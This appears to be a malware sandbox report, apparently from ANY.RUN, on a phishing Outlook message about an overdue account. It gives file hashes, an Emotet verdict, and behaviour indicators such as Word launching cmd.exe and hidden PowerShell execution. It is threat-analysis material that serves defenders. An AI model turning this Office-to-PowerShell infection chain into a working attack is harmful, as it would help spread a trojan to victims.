


| File name: | Urgent! Overdue Account - Action Required Inv.msg |
| Full analysis: | https://app.any.run/tasks/f12d83a9-51c1-4e7f-927f-55072a2ae190 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |


| Analysis date: | January 23, 2019, 08:16:12 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | A386DA3AAB47263AA362069B18C671D1 |
| SHA1: | 1E1AA8D9B33BDD7167E21B74B0C87504C6D7CEFD |
| SHA256: | 6E79F7B33641818CC572850A2467E1DCA26999F1231DC760CF48242AED22C73B |
| SSDEEP: | 1536:MXWWBWOWcRbx0xqjVW8seybhZWWuWYuWtWUfarzykE6BDXQFs38YnJaPyXCs38:MVRbx0xqjVnyb7WfSyzsLQyMPyyy |



MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3568)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3568)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2296)
Runs app for hidden code execution
- cmd.exe (PID: 1100)
Executes PowerShell scripts
- cmd.exe (PID: 2360)
